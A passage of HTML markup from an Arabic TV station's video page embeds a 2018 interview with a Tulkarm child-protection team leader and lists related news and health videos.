  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/5075" title="برنامج طلة فجر لقاء طارق حشمة" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/5075","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 \u062d\u0634\u0645\u0629","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 21\/6\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0637\u0627\u0631\u0642 \u062d\u0634\u0645\u0629 - \u0631\u0626\u064a\u0633 \u0641\u0631\u064a\u0642 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0641\u064a \u0637\u0648\u0644\u0643\u0631\u0645 \u060c \u0645\u0624\u0633\u0633 \u0641\u0631\u064a\u0642 \u0628\u0634\u0631\u0629 \u062e\u064a\u0631 http:\/\/www.alfajertv.com","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/EP-5cj7B2pg\/mqdefault.jpg","uploadDate":"2018-06-24T11:05:58+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/5075","duration":"PT12M40S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":394}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر 21/6/2018 | برنامج طلة فجر لقاء طارق حشمة &#8211; رئيس فريق الحماية للدفاع عن الاطفال في طولكرم ، مؤسس فريق بشرة خير </p>
<blockquote class="wp-embedded-content" data-secret="uKanZY6x46"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=Rndi6voTTB#?secret=uKanZY6x46" data-secret="uKanZY6x46" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">394</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة&amp;url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9&amp;title=برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9&amp;media=https://i.ytimg.com/vi/EP-5cj7B2pg/mqdefault.jpg&amp;description=برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9&amp;name=برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة&amp;description=تلفزيون%20الفجر%2021/6/2018%20%7C%20برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة%20-%20رئيس%20فريق%20الحماية%20للدفاع%20عن%20الاطفال%20في%20طولكرم%20،%20مؤسس%20فريق%20بشرة%20خير%20http://www.alfajertv.com" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=برنامج%20طلة%20فجر%20لقاء%20طارق%20حشمة&nbsp;https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-697e9ab1257241" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-694642 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="694642">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ad%d8%b0%d8%b1%d9%88%d8%a7-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%b1%d9%8d%d8%b6%d8%a9-%d9%84%d9%84%d8%b4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/HUMyDk1pCxc/maxresdefault.jpg" alt="احذروا.. المياه المعدنية المتعرٍضة للشمس خطيرة على أجسادكم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/HUMyDk1pCxc/maxresdefault.jpg" alt="احذروا.. المياه المعدنية المتعرٍضة للشمس خطيرة على أجسادكم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:59</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ad%d8%b0%d8%b1%d9%88%d8%a7-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%b1%d9%8d%d8%b6%d8%a9-%d9%84%d9%84%d8%b4" class="aiovg-link-title">احذروا.. المياه المعدنية المتعرٍضة للشمس خطيرة على أجسادكم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">37</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-694643 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="694643">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%ae%d8%a7%d9%86%d9%82%d8%a9-%d8%b0%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1-%d8%ad%d8%aa%d9%89-%d9%86%d9%87%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/D1IoOTfOIUM/maxresdefault.jpg" alt="الأجواء خانقة .. ذروة الحر حتى نهاية الأسبوع" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/D1IoOTfOIUM/maxresdefault.jpg" alt="الأجواء خانقة .. ذروة الحر حتى نهاية الأسبوع" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:47</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%ae%d8%a7%d9%86%d9%82%d8%a9-%d8%b0%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1-%d8%ad%d8%aa%d9%89-%d9%86%d9%87%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3" class="aiovg-link-title">الأجواء خانقة .. ذروة الحر حتى نهاية الأسبوع</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">42</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693719 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693719">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%82%d9%84%d8%a8%d9%83-%d8%a3%d9%88%d9%84%d8%a7%d9%8b-%d9%83%d9%8a%d9%81-%d9%86%d8%ad%d9%85%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/R-1Yura_Pdk/maxresdefault.jpg" alt="&quot;قلبك أولاً&quot; .. كيف نحمي الشرايين التاجية من الانسداد والمضاعفات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/R-1Yura_Pdk/maxresdefault.jpg" alt="&quot;قلبك أولاً&quot; .. كيف نحمي الشرايين التاجية من الانسداد والمضاعفات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:21:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%82%d9%84%d8%a8%d9%83-%d8%a3%d9%88%d9%84%d8%a7%d9%8b-%d9%83%d9%8a%d9%81-%d9%86%d8%ad%d9%85%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a%d8%a9" class="aiovg-link-title">&#8220;قلبك أولاً&#8221; .. كيف نحمي الشرايين التاجية من الانسداد والمضاعفات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">43</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693720 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693720">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d8%ad%d9%8a%d9%86-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d9%8a-%d8%b4%d9%8a%d9%81-%d9%8a%d8%a7%d8%b3%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/NG9UZl7vf_s/maxresdefault.jpg" alt="&quot;من الطحين إلى الدجاج النباتي&quot; .. شيف ياسمين إبداع أردني يصنع الأمل لغزة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/NG9UZl7vf_s/maxresdefault.jpg" alt="&quot;من الطحين إلى الدجاج النباتي&quot; .. شيف ياسمين إبداع أردني يصنع الأمل لغزة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:16:39</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d8%ad%d9%8a%d9%86-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d9%8a-%d8%b4%d9%8a%d9%81-%d9%8a%d8%a7%d8%b3%d9%85" class="aiovg-link-title">&#8220;من الطحين إلى الدجاج النباتي&#8221; .. شيف ياسمين إبداع أردني يصنع الأمل لغزة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">56</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-693721 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="693721">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d9%84%d8%b6%d9%81%d8%a9-%d8%a5%d9%84%d9%89-%d8%a3%d8%b1%d9%88%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/UJgt6OJjyQ4/maxresdefault.jpg" alt="من الضفة إلى أروقة السياسة الإسرائيلية ... قراءة في رسائل كاتس وخلافات اليمين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/UJgt6OJjyQ4/maxresdefault.jpg" alt="من الضفة إلى أروقة السياسة الإسرائيلية ... قراءة في رسائل كاتس وخلافات اليمين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:14:40</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d9%84%d8%b6%d9%81%d8%a9-%d8%a5%d9%84%d9%89-%d8%a3%d8%b1%d9%88%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a" class="aiovg-link-title">من الضفة إلى أروقة السياسة الإسرائيلية &#8230; قراءة في رسائل كاتس وخلافات اليمين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">41</span><span class="aiovg-views-label">views</span></div></div>       
        
